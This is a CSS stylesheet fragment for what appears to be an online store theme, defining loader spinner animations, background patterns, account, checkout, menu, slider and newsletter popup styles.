  .so-pre-loader .spinner-cube-grid .sk-cube6 {
    -webkit-animation-delay: 0.3s;
    animation-delay: 0.3s; }
  .so-pre-loader .spinner-cube-grid .sk-cube7 {
    -webkit-animation-delay: 0s;
    animation-delay: 0s; }
  .so-pre-loader .spinner-cube-grid .sk-cube8 {
    -webkit-animation-delay: 0.1s;
    animation-delay: 0.1s; }
  .so-pre-loader .spinner-cube-grid .sk-cube9 {
    -webkit-animation-delay: 0.2s;
    animation-delay: 0.2s; }
  .so-pre-loader .spinner-folding-cube {
    width: 50px;
    height: 50px;
    position: relative;
    -webkit-transform: rotateZ(45deg);
    transform: rotateZ(45deg); }
  .so-pre-loader .spinner-folding-cube .sk-cube {
    float: left;
    width: 50%;
    height: 50%;
    position: relative;
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1); }
  .so-pre-loader .spinner-folding-cube .sk-cube:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: white;
    -webkit-animation: sk-foldCubeAngle 2.4s infinite linear both;
    animation: sk-foldCubeAngle 2.4s infinite linear both;
    -webkit-transform-origin: 100% 100%;
    -ms-transform-origin: 100% 100%;
    transform-origin: 100% 100%; }
  .so-pre-loader .spinner-folding-cube .sk-cube2 {
    -webkit-transform: scale(1.1) rotateZ(90deg);
    transform: scale(1.1) rotateZ(90deg); }
  .so-pre-loader .spinner-folding-cube .sk-cube3 {
    -webkit-transform: scale(1.1) rotateZ(180deg);
    transform: scale(1.1) rotateZ(180deg); }
  .so-pre-loader .spinner-folding-cube .sk-cube4 {
    -webkit-transform: scale(1.1) rotateZ(270deg);
    transform: scale(1.1) rotateZ(270deg); }
  .so-pre-loader .spinner-folding-cube .sk-cube2:before {
    -webkit-animation-delay: 0.3s;
    animation-delay: 0.3s; }
  .so-pre-loader .spinner-folding-cube .sk-cube3:before {
    -webkit-animation-delay: 0.6s;
    animation-delay: 0.6s; }
  .so-pre-loader .spinner-folding-cube .sk-cube4:before {
    -webkit-animation-delay: 0.9s;
    animation-delay: 0.9s; }
  .so-pre-loader .so-loader-with-logo {
    top: 0;
    left: 0;
    width: 100%;
    height: 150px;
    right: 0;
    bottom: 0;
    margin: auto;
    text-align: center;
    position: absolute; }
  .so-pre-loader .so-loader-with-logo .logo {
    display: block;
    width: auto; }
  .so-pre-loader .so-loader-with-logo .line {
    background: #ccc;
    bottom: 0;
    height: 5px; }
  .so-pre-loader .so-loader-with-logo .run-number {
    color: #fff;
    font-size: 50px;
    font-weight: 600;
    line-height: 80px; }
/* *************   END:: Pre-Loader CSS   ************* */
/* **************************************************** */
/* ************   START Loader Animation   ************ */
/* **************************************************** */
@-webkit-keyframes sk-rotateplane {
  0% {
    -webkit-transform: perspective(120px); }

  50% {
    -webkit-transform: perspective(120px) rotateY(180deg); }

  100% {
    -webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg); } }

@keyframes sk-rotateplane {
  0% {
    transform: perspective(120px) rotateX(0deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg); }

  50% {
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg); }

  100% {
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg); } }

@-webkit-keyframes sk-bounce {
  0%, 100% {
    -webkit-transform: scale(0); }

  50% {
    -webkit-transform: scale(1); } }

@keyframes sk-bounce {
  0%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0); }

  50% {
    transform: scale(1);
    -webkit-transform: scale(1); } }

@-webkit-keyframes sk-stretchdelay {
  0%, 40%, 100% {
    -webkit-transform: scaleY(0.4); }

  20% {
    -webkit-transform: scaleY(1); } }

@keyframes sk-stretchdelay {
  0%, 40%, 100% {
    transform: scaleY(0.4);
    -webkit-transform: scaleY(0.4); }

  20% {
    transform: scaleY(1);
    -webkit-transform: scaleY(1); } }

@-webkit-keyframes sk-cubemove {
  25% {
    -webkit-transform: translateX(42px) rotate(-90deg) scale(0.5); }

  50% {
    -webkit-transform: translateX(42px) translateY(42px) rotate(-180deg); }

  75% {
    -webkit-transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5); }

  100% {
    -webkit-transform: rotate(-360deg); } }

@keyframes sk-cubemove {
  25% {
    transform: translateX(42px) rotate(-90deg) scale(0.5);
    -webkit-transform: translateX(42px) rotate(-90deg) scale(0.5); }

  50% {
    transform: translateX(42px) translateY(42px) rotate(-179deg);
    -webkit-transform: translateX(42px) translateY(42px) rotate(-179deg); }

  50.1% {
    transform: translateX(42px) translateY(42px) rotate(-180deg);
    -webkit-transform: translateX(42px) translateY(42px) rotate(-180deg); }

  75% {
    transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5);
    -webkit-transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5); }

  100% {
    transform: rotate(-360deg);
    -webkit-transform: rotate(-360deg); } }

@-webkit-keyframes sk-bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0); }

  40% {
    -webkit-transform: scale(1); } }

@keyframes sk-bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
    transform: scale(0); }

  40% {
    -webkit-transform: scale(1);
    transform: scale(1); } }

@-webkit-keyframes sk-circleBounceDelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
    transform: scale(0); }

  40% {
    -webkit-transform: scale(1);
    transform: scale(1); } }

@keyframes sk-circleBounceDelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
    transform: scale(0); }

  40% {
    -webkit-transform: scale(1);
    transform: scale(1); } }

@-webkit-keyframes sk-cubeGridScaleDelay {
  0%, 70%, 100% {
    -webkit-transform: scale3D(1, 1, 1);
    transform: scale3D(1, 1, 1); }

  35% {
    -webkit-transform: scale3D(0, 0, 1);
    transform: scale3D(0, 0, 1); } }

@keyframes sk-cubeGridScaleDelay {
  0%, 70%, 100% {
    -webkit-transform: scale3D(1, 1, 1);
    transform: scale3D(1, 1, 1); }

  35% {
    -webkit-transform: scale3D(0, 0, 1);
    transform: scale3D(0, 0, 1); } }

@-webkit-keyframes sk-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
    transform: perspective(140px) rotateX(-180deg);
    opacity: 0; }

  25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
    transform: perspective(140px) rotateX(0deg);
    opacity: 1; }

  90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
    transform: perspective(140px) rotateY(180deg);
    opacity: 0; } }

@keyframes sk-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
    transform: perspective(140px) rotateX(-180deg);
    opacity: 0; }

  25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
    transform: perspective(140px) rotateX(0deg);
    opacity: 1; }

  90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
    transform: perspective(140px) rotateY(180deg);
    opacity: 0; } }
/* ***********   END:: Loader Animation   ************* */
/* **************************************************** */
/*===============================================
 [SASS DIRECTORY ]
 [1] OVERLAY PATTER
 ==============================================*/
/*============OVERLAY PATTERN  ==================*/
/* 1. Overlay pattern ---------------------*/
body.no-bgbody {
  background-image: none; }

.pattern-1 {
  background-image: url(../../images/patterns/1.png); }

.pattern-2 {
  background-image: url(../../images/patterns/2.png); }

.pattern-3 {
  background-image: url(../../images/patterns/3.png); }

.pattern-4 {
  background-image: url(../../images/patterns/4.png); }

.pattern-5 {
  background-image: url(../../images/patterns/5.png); }

.pattern-6 {
  background-image: url(../../images/patterns/6.png); }

.pattern-7 {
  background-image: url(../../images/patterns/7.png); }

.pattern-8 {
  background-image: url(../../images/patterns/8.png); }

.pattern-9 {
  background-image: url(../../images/patterns/9.png); }

.pattern-10 {
  background-image: url(../../images/patterns/10.png); }

.pattern-11 {
  background-image: url(../../images/patterns/11.png); }

.pattern-12 {
  background-image: url(../../images/patterns/12.png); }

.pattern-13 {
  background-image: url(../../images/patterns/13.png); }

.pattern-14 {
  background-image: url(../../images/patterns/14.png); }

.pattern-15 {
  background-image: url(../../images/patterns/15.png); }

.pattern-16 {
  background-image: url(../../images/patterns/16.png); }

.pattern-17 {
  background-image: url(../../images/patterns/17.png); }

.pattern-18 {
  background-image: url(../../images/patterns/18.png); }

.pattern-19 {
  background-image: url(../../images/patterns/19.png); }

.pattern-20 {
  background-image: url(../../images/patterns/20.png); }

.pattern-21 {
  background-image: url(../../images/patterns/21.png); }

.pattern-22 {
  background-image: url(../../images/patterns/22.png); }

.pattern-23 {
  background-image: url(../../images/patterns/23.png); }

.pattern-24 {
  background-image: url(../../images/patterns/24.png); }

.pattern-25 {
  background-image: url(../../images/patterns/25.png); }

.pattern-26 {
  background-image: url(../../images/patterns/26.png); }

.pattern-27 {
  background-image: url(../../images/patterns/27.png); }

.pattern-28 {
  background-image: url(../../images/patterns/28.png); }

.pattern-29 {
  background-image: url(../../images/patterns/29.png); }

.pattern-30 {
  background-image: url(../../images/patterns/30.png); }

.pattern-31 {
  background-image: url(../../images/patterns/31.png); }

.pattern-32 {
  background-image: url(../../images/patterns/32.png); }

.pattern-33 {
  background-image: url(../../images/patterns/33.png); }

.pattern-34 {
  background-image: url(../../images/patterns/34.png); }

.pattern-35 {
  background-image: url(../../images/patterns/35.png); }

.pattern-36 {
  background-image: url(../../images/patterns/36.png); }

.pattern-37 {
  background-image: url(../../images/patterns/37.png); }

.pattern-38 {
  background-image: url(../../images/patterns/38.png); }

.pattern-39 {
  background-image: url(../../images/patterns/39.png); }

.pattern-40 {
  background-image: url(../../images/patterns/40.png); }

.pattern-41 {
  background-image: url(../../images/patterns/41.png); }

.pattern-42 {
  background-image: url(../../images/patterns/42.png); }

.pattern-43 {
  background-image: url(../../images/patterns/43.png); }

.pattern-44 {
  background-image: url(../../images/patterns/44.png); }

.pattern-45 {
  background-image: url(../../images/patterns/45.png); }

.divider {
  clear: both;
  height: 40px; }

.alert {
  border-radius: 0; }
  .alert .fa {
    font-size: 20px;
    vertical-align: middle;
    margin-right: 10px; }

.tab-content {
  padding: 15px 15px 10px;
  margin-bottom: 20px;
  z-index: 2;
  border: 1px solid #ddd;
  border-top: 0px; }

.simple-ul {
  margin: 0 0 15px 0;
  padding: 0;
  list-style: none; }
  .simple-ul li {
    position: relative;
    padding-left: 15px;
    margin-bottom: 5px; }
  .simple-ul li:before {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    content: "\f105";
    font-family: 'FontAwesome';
    font-size: 14px; }
  .simple-ul li ul {
    margin: 10px 0 10px 0;
    padding: 0;
    list-style: none; }
  .simple-ul li ul li:before {
    content: "\f111";
    font-size: 7px;
    top: 7px; }

.decimal-list {
  margin: 0px 0 15px 20px;
  padding: 0;
  list-style: decimal outside; }
  .decimal-list li {
    padding-left: 0;
    margin-bottom: 5px;
    text-indent: 0; }

blockquote {
  font-size: 12px; }

.well {
  border-radius: 0; }

ul, ol {
  list-style: none;
  margin: 0;
  padding: 0; }

.feature-box {
  border-radius: 0;
  margin-bottom: 20px; }
  .feature-box .feature-icon {
    color: #0E4286;
    display: inline-block;
    font-size: 64px;
    height: 65px;
    text-align: center;
    width: 65px;
    float: left; }
  .feature-box .feature-content {
    padding-left: 80px; }

.featured-icon {
  border-radius: 50%;
  color: #fff;
  background-color: #0E4286;
  display: inline-block;
  font-size: 40px;
  height: 110px;
  line-height: 110px;
  margin: 5px;
  position: relative;
  text-align: center;
  width: 110px;
  z-index: 1; }

.common-home .default-nav .owl2-nav div {
  width: 28px;
  height: 28px;
  display: inline-block;
  top: -34px;
  cursor: pointer; }
  .common-home .default-nav .owl2-nav div.owl2-prev {
    background: url("../../images/icon/icon_general.png") no-repeat -20px -1111px; }
  .common-home .default-nav .owl2-nav div.owl2-prev:hover {
    background: url("../../images/icon/icon_general.png") no-repeat -20px -1063px transparent; }
  .common-home .default-nav .owl2-nav div.owl2-next {
    background: url("../../images/icon/icon_general.png") no-repeat -20px -1015px; }
  .common-home .default-nav .owl2-nav div.owl2-next:hover {
    background: url("../../images/icon/icon_general.png") -20px -967px transparent; }
  .common-home .h3-nav .owl2-nav div {
    width: 28px;
    height: 28px;
    display: inline-block;
    top: -34px;
    cursor: pointer; }
  .common-home .h3-nav .owl2-nav div.owl2-prev {
    background: url("../../images/icon/icon_general.png") no-repeat -20px -647px; }
  .common-home .h3-nav .owl2-nav div.owl2-prev:hover {
    background: url("../../images/icon/icon_general.png") no-repeat -20px -586px transparent; }
  .common-home .h3-nav .owl2-nav div.owl2-next {
    background: url("../../images/icon/icon_general.png") no-repeat -20px -403px; }
  .common-home .h3-nav .owl2-nav div.owl2-next:hover {
    background: url("../../images/icon/icon_general.png") -20px -342px transparent; }
  .common-home .owl2-nav div {
    width: 41px;
    height: 41px;
    display: inline-block;
    top: 50%;
    margin-top: -20px;
    cursor: pointer;
    transition: inherit; }
  .common-home .owl2-nav div.owl2-prev {
    background: url("../../images/icon/icon_general.png") no-repeat -20px -525px; }
  .common-home .owl2-nav div.owl2-prev:hover {
    background: url("../../images/icon/icon_general.png") no-repeat -20px -464px; }
  .common-home .owl2-nav div.owl2-next {
    background: url("../../images/icon/icon_general.png") no-repeat -20px -281px; }
  .common-home .owl2-nav div.owl2-next:hover {
    background: url("../../images/icon/icon_general.png") no-repeat -20px -220px; }
  .common-home .owl2-nav div:before {
    display: none; }
/*===============================================
 [SASS DIRECTORY ]
 [1] PAGE ACCOUNT
 [2] PAGE INFORMATION
 [3] PAGE CHECKOUT
 [4] LANGUAGE CURENTY 
 [5] CSS FEAFURE MENU DEMO
 ==============================================*/
/*============PAGE ACCOUNT ==================*/
.account-login .well, .affiliate-login .well {
  min-height: 395px;
  background: #fff; }

.account-account #content > h2, .affiliate-account #content > h2 {
  /* [4] */
  /* [6] */
  /* [6] */
  /* [7] */
  font-size: 16px;
  font-size: 1.6rem;
  /* [8] */ }
  .account-account #content .list-unstyled, .affiliate-account #content .list-unstyled {
    margin-bottom: 30px; }

.account-address #content .table-responsive .table > tbody > tr > td {
  line-height: 24px;
  padding: 10px; }

.custom-border {
  border: 1px solid #eee;
  padding: 10px 20px; }
/* @group List Box */
.list-box {
  list-style: none;
  margin: 0px;
  padding: 0px; }

.rtl .wrapper-full {
  overflow-x: hidden; }

.btn-link:focus, .btn-link:hover {
  text-decoration: none; }

.dropdown-menu > li > button {
  padding: 5px 15px; }

.list-box li {
  border-bottom: 1px solid #ececec; }

.list-box li:last-child {
  border-bottom: 0; }

.list-box li a {
  display: inline-block;
  word-wrap: break-word;
  padding: 8px 0;
  margin-right: 5px;
  color: #555; }
  .list-box li a:hover {
    color: #0E4286; }
/* @end */
/*============PAGE INFORMATION ==================*/
.simple-list {
  margin: 0;
  padding: 0;
  list-style-type: none; }

.bold-list > li > a {
  font-weight: 700;
  text-transform: uppercase;
  color: #555; }
  .bold-list > li > a:hover {
    color: #0E4286; }

.simple-list ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
  position: relative;
  bottom: -0.8em; }

.simple-list li {
  margin: 0;
  padding: 0 0 12px; }

.simple-list ul a {
  color: #555; }
  .simple-list ul a:hover {
    color: #0E4286; }

.simple-list .checkbox {
  padding-left: 0; }

.simple-list .checkbox input[type=checkbox] {
  margin-right: 10px; }

.simple-list .icon {
  margin-right: 9px; }

.arrow-list li {
  padding-left: 12px;
  position: relative; }

.arrow-list li:before {
  margin-right: 10px;
  font-size: 14px;
  font-family: 'FontAwesome';
  display: inline-block;
  content: '\f105'; }
/*============PAGE CHECKOUT ==================*/
.checkout-cart .panel-group .panel, .checkout-checkout .panel-group .panel {
  border-radius: 0; }

.table-responsive .table thead > * {
  background-color: rgba(51, 51, 51, 0.1);
  font-weight: bold; }
  .table-responsive .table tbody td.text-left a {
    font-weight: bold;
    color: #7d7d7d; }
  .table-responsive .table tbody td.text-left:hover a {
    color: #0E4286; }
/*============LANGUAGE CURENTY ==================*/
.btn-group .btn-link {
  text-align: left;
  background: transparent;
  text-decoration: none;
  padding: 5px 10px;
  color: #2d2d2d;
  font-weight: normal;
  position: relative;
  z-index: 1; }
  .btn-group .btn-link:hover {
    color: #0E4286; }

.dropdown-menu .btn-block {
  border: none;
  background: transparent;
  text-align: left; }
/*============ CSS FEAFURE MENU DEMO ==================*/
.feature-layout .image-link {
  color: #555; }
  .feature-layout .image-link:hover {
    color: #0E4286; }
  .feature-layout .image-link .thumbnail {
    position: relative;
    overflow: hidden;
    border-radius: 0;
    background: #333;
    padding: 0; }
  .feature-layout .image-link .btn {
    position: absolute;
    top: -100px;
    left: calc(50% - 50px);
    padding: 9px 20px;
    background: #555;
    color: #fff;
    border-radius: 3px;
    border: none;
    background: #0E4286;
    border-color: #0E4286;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
    border-radius: 2px; }
  .feature-layout .image-link .btn:hover {
    background: #0E4286;
    border-color: #0E4286;
    color: #fff; }
  .feature-layout .image-link .btn:hover {
    background: #555;
    border-color: #555; }
  .feature-layout .image-link:hover .thumbnail {
    border: 1px solid #ccc; }
  .feature-layout .image-link:hover .thumbnail img {
    opacity: 0.7; }
  .feature-layout .image-link:hover .btn {
    top: calc(50% - 25px); }
  .feature-layout .image-link .figcaption {
    font-size: 13px;
    text-align: center;
    font-weight: 600;
    text-transform: uppercase; }

.with-sub-menu .feafure-dr {
  text-align: left; }
  .with-sub-menu .feafure-dr h3.title-feature {
    display: block;
    font-weight: 700;
    font-size: 14px;
    line-height: 1em;
    text-transform: uppercase;
    color: #444;
    margin-bottom: 15px; }
  .with-sub-menu .feafure-dr ul.row-list {
    list-style: none;
    padding: 0; }
  .with-sub-menu .feafure-dr li {
    line-height: 30px; }
  .with-sub-menu .feafure-dr li a {
    font-size: 14px;
    position: relative;
    color: #7d7d7d; }
  .with-sub-menu .feafure-dr li a:hover {
    color: #0E4286; }
  .with-sub-menu .feafure-dr .layout-color li a {
    text-transform: capitalize; }
  .with-sub-menu .feafure-dr .layout-color li a:before {
    content: "";
    display: inline-block;
    width: 20px;
    height: 20px;
    position: relative;
    background-color: #e1e1e1;
    margin-right: 10px;
    vertical-align: middle;
    left: 0; }
  .with-sub-menu .feafure-dr .layout-color li.orange a:before {
    background: #fe5621; }
  .with-sub-menu .feafure-dr .layout-color li.blue a:before {
    background: #02a8f3; }
  .with-sub-menu .feafure-dr .layout-color li.brown a:before {
    background: #beae59; }
  .with-sub-menu .feafure-dr .layout-color li.green a:before {
    background: #8ac249; }
  .with-sub-menu .feafure-dr .layout-color li.red a:before {
    background: #df1f26; }
  .with-sub-menu .feafure-dr .layout-color li.pink a:before {
    background: #e81d62; }
/*===============================================
 [SASS DIRECTORY ]
 [1] MODULE DEFAULT
 [2] BLOCK SEARCH
 [3] SOCIAL FOOTER
 ==============================================*/
/*============MODULE DEFAULT ==================*/
.module {
  margin-bottom: 40px; }
  .module:before, .module:after {
    content: " ";
    display: table; }
  .module:after {
    clear: both; }
  .module.fa-hidden p.modtitle:before {
    display: none; }
  .module p.modtitle {
    background: #fff;
    line-height: 100%;
    padding: 10px 0 9px 15px;
    font-size: 22px;
    font-weight: bold;
    border-bottom: 1px solid #e8e8e8;
    margin-bottom: 0;
    color: #000;
  }
  .module p.modtitle .fa {
    color: #0E4286;
    margin-right: 5px; }
  .module p.modtitle:before {
    color: #0E4286;
    content: '\f219';
    font-family: FontAwesome;
    font-size: 18px;
    display: inline-block;
    margin-right: 7px; }
  .module p.modtitle span {
    font-size: 16px;
    text-transform: uppercase;
    color: #222;
    font-weight: 700;
    display: inline-block; }

.top-brand.arrow-default .owl2-nav {
  position: static; }

.yt-content-slider.arrow-default .owl2-nav {
  position: static; }

.module.sohomepage-slider .so-homeslider img {
  transform-style: initial; }

.title-margin p.modtitle {
  margin-bottom: 15px; }

.title-underline p.modtitle {
  font-size: 16px;
  text-transform: uppercase;
  font-weight: bold;
  position: relative; }
  .title-underline p.modtitle:after {
    content: " ";
    width: 125px;
    height: 1px;
    background: #0E4286;
    display: block;
    position: absolute;
    bottom: 0;
    margin-bottom: -1px; }

.bordered_content {
  border-radius: 3px;
  border: 1px solid #eaeaea;
  background: #fff; }

.yt-content-slider .owl2-controls {
  margin: 0; }
/************************************************************************************************
 EXTRASLIDER BESTSELER
 *************************************************************************************************/
.best-seller-custom.best-seller {
  position: relative;
  margin: 0;
  border: 1px solid #e8e8e8; }
  .best-seller-custom.best-seller .so-extraslider {
    margin: 0; }
  .best-seller-custom.best-seller .so-extraslider .extraslider-inner {
    padding-bottom: 0;
    border: none; }
  .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item-wrap-inner {
    margin: 18px 0 8px; }
  @media (min-width: 1200px) {
      .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item-wrap-inner {
        padding-left: 10px; } }
  .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 {
    border-bottom: none;
    margin-bottom: 2px; }
  .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1:last-child {
    border-bottom: 0;
    margin-bottom: 0; }
  .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-left {
    float: left;
    width: 100px; }
  .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-left .item-image {
    border: 0; }
    .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-left .item-image:hover {
      box-shadow: none;
      opacity: 0.8; }
  .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info {
    background: transparent;
    position: static;
    color: #222; }
    .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info a {
      color: #222; }
    .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info .item-title {
      padding: 0 0 5px 0; }
      .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info .item-title a {
        text-transform: capitalize;
        font-size: 14px;
        font-weight: normal; }
        .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info .item-title a:hover {
          color: #0E4286; }
    .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info .rating {
      display: none; }
    .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info .item-content {
      margin-left: 0; }
      .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info .item-content .content_price span {
        color: #0E4286;
        font-size: 16px;
        font-weight: bold; }
        .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info .item-content .content_price span.price-old {
          font-size: 13px;
          color: #999;
          font-weight: 600; }
    .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info .rating {
      padding: 0; }
  .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1:hover .item-title a {
    color: #0E4286; }
  .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item-wrap .item-info .item-content .content_price {
    margin-bottom: 0; }
  .best-seller-custom.best-seller .so-extraslider .owl2-controls {
    margin-bottom: 8px;
    text-align: right;
    position: absolute;
    top: 4px;
    vertical-align: middle;
    right: 5px; }
  .best-seller-custom.best-seller .so-extraslider .owl2-controls .owl2-nav > div {
    width: 17px;
    height: 30px;
    text-align: center;
    display: inline-block;
    line-height: 30px;
    font-size: 0;
    cursor: pointer;
    color: #999;
    background-color: transparent;
    margin-top: 0;
    position: static;
    float: left; }
  .best-seller-custom.best-seller .so-extraslider .owl2-controls .owl2-nav > div:hover {
    color: #0E4286; }
  .best-seller-custom.best-seller .so-extraslider .owl2-controls .owl2-prev:before {
    content: "\f104";
    font-family: FontAwesome;
    font-size: 28px; }
  .best-seller-custom.best-seller .so-extraslider .owl2-controls .owl2-next:before {
    content: "\f105";
    font-family: FontAwesome;
    font-size: 28px; }
/*============MODULE NEWLETTER POPUP ==================*/
.main-newsleter-popup .so-custom-popup {
  background-color: #fff; }
  @media (min-width: 768px) and (max-width: 991px) {
    .main-newsleter-popup .so-custom-popup {
      width: 85% !important; }
      .main-newsleter-popup .so-custom-popup:before {
        content: "";
        position: absolute;
        z-index: 2;
        background: rgba(255, 255, 255, 0.9);
        width: 100%;
        height: 100%;
        top: 0;
        right: 0; } }
  @media (max-width: 767px) {
    .main-newsleter-popup .so-custom-popup:before {
      content: "";
      position: absolute;
      z-index: 2;
      background: rgba(255, 255, 255, 0.9);
      width: 100%;
      height: 100%;
      top: 0;
      right: 0; }

      .products-list.list-masonry .product-layout .product-item-container .button-group button.addToCart, .products-list.grid .product-layout .product-item-container .button-group button.addToCart {
            padding: 0px 16px 0px 52px !important;
            font-size: 82% !important;
            border-radius: 93px !important;
        }
       }
  .main-newsleter-popup .modcontent {
    position: relative;
    z-index: 9; }
  .main-newsleter-popup .modcontent:before {
    position: absolute;
    content: "";
    bottom: 0;
    left: 0;
    background: #0E4286;
    width: 100%;
    height: 110px;
    opacity: 0.7; }
  .main-newsleter-popup .so-custom-popup .oca_popup .popup-content {
    padding: 15px 10px 0;
    text-align: left; }
  @media (min-width: 1200px) {
    .main-newsleter-popup .so-custom-popup .oca_popup .popup-content {
      padding: 65px 45px 0;
      margin: 0 20px; } }
  @media (min-width: 992px) and (max-width: 1199px) {
    .main-newsleter-popup .so-custom-popup .oca_popup .popup-content {
      padding: 60px 30px 0;
      margin: 0 20px; } }
  .main-newsleter-popup .so-custom-popup .oca_popup .popup-content .popup-title {
    color: #222;
    font-size: 30px;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 3px;
    line-height: 100%; }
  .main-newsleter-popup .so-custom-popup .oca_popup .popup-content .newsletter_promo {
    color: #555;
    padding-top: 8px;
    padding-bottom: 16px;
    font-size: 16px; }
  .main-newsleter-popup .so-custom-popup .oca_popup .popup-content .newsletter_promo span {
    font-size: 30px;
    color: #0E4286; }
  .main-newsleter-popup .so-custom-popup .oca_popup .popup-content .email {
    margin: 0; }
  .main-newsleter-popup .so-custom-popup .oca_popup .popup-content .input-control {
    position: relative;
    width: 400px;
    display: inline-block;
    margin-top: 20px; }
  .main-newsleter-popup .so-custom-popup .oca_popup .popup-content .form-control {
    background: white;
    border: 1px solid #ebebeb;
    display: inline-block;
    width: 100%;
    height: 44px; }
  .main-newsleter-popup .so-custom-popup .oca_popup .popup-content .hidden-popup {
    font-weight: normal; }
  .main-newsleter-popup .so-custom-popup .oca_popup .popup-content .btn-default {
    font-size: 20px;
    height: 40px;
    background: #fff;
    color: #0E4286;
    border: none;
    position: absolute;
    padding: 0 10px;
    top: 2px;
    margin: 0;
    right: 2px; }
  .main-newsleter-popup .so-custom-popup .oca_popup .popup-content .newsletter_promo {
    padding: 15px 0 10px; }
  .main-newsleter-popup .socials-popup {
    position: relative;
    z-index: 1;
    padding: 30px 0;
    text-align: center; }
  @media (min-width: 1200px) {
    .main-newsleter-popup .socials-popup {
      padding: 65px 0 30px; } }
  .main-newsleter-popup .socials-popup p {
    color: #fff;
    text-transform: uppercase;
    font-size: 16px;
    font-weight: 700; }
  .main-newsleter-popup .socials-popup li {
    display: inline-block; }
  .main-newsleter-popup .socials-popup li a {
    display: inline-block;
    line-height: 34px;
    text-align: center;
    width: 34px;
    height: 34px;
    color: #222;
    border-radius: 100%;
    font-size: 16px;
    background-color: #fff;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    margin: 0 3px; }
  .main-newsleter-popup .socials-popup li a:hover {
    color: #0E4286; }

.custom-pop .popup-close {
  background: #000;
  border-radius: 100%;
  width: 30px;
  height: 30px;
  color: #fff;
  text-align: center;
  font-size: 18px;
  line-height: 26px;
  opacity: 1;
  top: -15px;
  border: 2px solid #fff;
  right: -15px;
  left: auto; }
/*============MODULE BREADCRUMB ==================*/
.breadcrumb {
  margin: 0;
  background-color: #f1f1f1;
  /*padding: 36px 0 31px;*/
}
  .breadcrumb li a {
    color: #7d7d7d;
    /*text-transform: uppercase;*/
    font-size: 12px;
    font-weight: 400; }
  .breadcrumb > li + li:before {
    padding: 0 5px;
    content: '\f105';
    display: inline-block;
    font-family: FontAwesome;
    color: #666;
    font-size: 14px; }
/*============ MODULE MEGAMENU HORIZOL  ==================*/
.container-megamenu.horizontal .feafute h4.title-feature, .container-megamenu.horizontal .title-feature, .container-megamenu.horizontal ul.megamenu .title-submenu, .container-megamenu.horizontal ul.megamenu li .sub-menu .content .static-menu a.main-menu, .container-megamenu.horizontal ul.megamenu .subcategory a.title-submenu {
  font-size: 16px;
  color: #222;
  text-transform: uppercase;
  padding: 15px 0;
  border-bottom: 1px solid #eaeaea;
  margin-bottom: 5px;
  font-weight: bold; }
  .container-megamenu.horizontal .best-sellers-menu {
    margin-top: 20px; }
  .container-megamenu.horizontal .best-sellers-menu h4 a {
    color: #222;
    display: inline-block;
    clear: both;
    margin-top: 20px;
    margin-bottom: 0px; }
  .container-megamenu.horizontal .best-sellers-menu h4 a:hover {
    color: #0E4286; }
  .container-megamenu.horizontal .content-feature li a {
    padding: 5px 0;
    display: inline-block;
    text-transform: capitalize;
    font-size: 13px;
    color: #7d7d7d; }
  .container-megamenu.horizontal .content-feature li a:hover {
    color: #0E4286; }
